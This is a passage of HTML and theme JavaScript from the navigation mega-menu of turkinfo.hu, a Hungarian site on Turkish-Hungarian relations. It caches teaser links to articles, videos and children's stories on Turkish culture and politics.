class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2810";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "703";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/doleme-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme-2\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\">EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sanliurfa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/sanliurfa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sanliurfa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">\u015eANLIURFA |H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kiallamok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kisallamok-a-torok-arnyekban-karman-gabor-tortenesz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz\">Kis\u00e1llamok a t\u00f6r\u00f6k \u00e1rny\u00e9kban &#8211; K\u00e1rm\u00e1n G\u00e1bor, t\u00f6rt\u00e9n\u00e9sz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-belgeseli-hakkaride-hayat-var\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/hakkari-hayat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-belgeseli-hakkaride-hayat-var\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR\">HAKKARI BELGESEL\u0130 : HAKKAR\u0130DE HAYAT VAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            